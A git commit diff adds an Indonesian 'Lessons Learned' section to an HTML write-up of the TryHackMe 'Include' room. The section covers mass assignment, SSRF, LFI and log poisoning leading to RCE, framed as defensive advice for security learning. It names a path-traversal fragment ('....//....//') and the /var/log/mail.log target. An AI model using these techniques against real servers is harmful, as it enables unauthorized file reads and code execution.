



==== commit de2022f6: "Add more content" ====
--- a/writeups/thm_Include.html
+++ b/writeups/thm_Include.html
@@ -522,8 +522,18 @@
 Flag kedua berhasil didapat.</p>
 <h2>Lessons Learned</h2>
 <ol>
-<li>Pelajaran 1</li>
-<li>Pelajaran 2</li>
+<li>
+<p><strong>Validasi Parameter di Sisi Server (Mass Assignment)</strong>: Jangan pernah mempercayai semua field yang dikirim klien secara langsung ke model/database. Parameter seperti <code>isAdmin</code> seharusnya tidak bisa dimodifikasi oleh pengguna biasa. Gunakan <em>allowlist</em> field yang boleh diubah (<em>permitted attributes</em>) dan selalu validasi otorisasi di sisi server, bukan hanya di UI.</p>
+</li>
+<li>
+<p><strong>Batasi Request SSRF dengan Allowlist URL</strong>: Form yang menerima URL sebagai input harus divalidasi ketat menggunakan <em>allowlist</em> domain/IP yang diizinkan. Tanpa pembatasan ini, penyerang bisa memanfaatkannya untuk menjangkau layanan internal (seperti API <code>127.0.0.1</code>) yang seharusnya tidak bisa diakses dari luar, termasuk mengekstrak kredensial tersembunyi.</p>
+</li>
+<li>
+<p><strong>Hindari Penggunaan Input Pengguna Langsung di <code>include()</code> / Parameter File</strong>: Kerentanan LFI terjadi karena parameter <code>img</code> di URL digunakan langsung untuk membaca file dari sistem. Selalu gunakan <em>whitelist</em> nama file yang diizinkan, atau mapping ID ke path yang sudah ditentukan, sehingga penyerang tidak bisa menggunakan path traversal (<code>....//....//</code>) untuk keluar dari direktori yang seharusnya.</p>
+</li>
+<li>
+<p><strong>Log Sanitization untuk Mencegah Log Poisoning → RCE</strong>: File log (seperti <code>/var/log/mail.log</code>) menampung data mentah dari koneksi eksternal tanpa sanitasi. Ketika dikombinasikan dengan LFI, log yang berisi payload PHP bisa dieksekusi oleh server. Pastikan log di-<em>escape</em> dengan benar, dan akses file log tidak pernah bisa dicapai melalui parameter yang dapat dikontrol pengguna.</p>
+</li>
 </ol>
             </div>
 
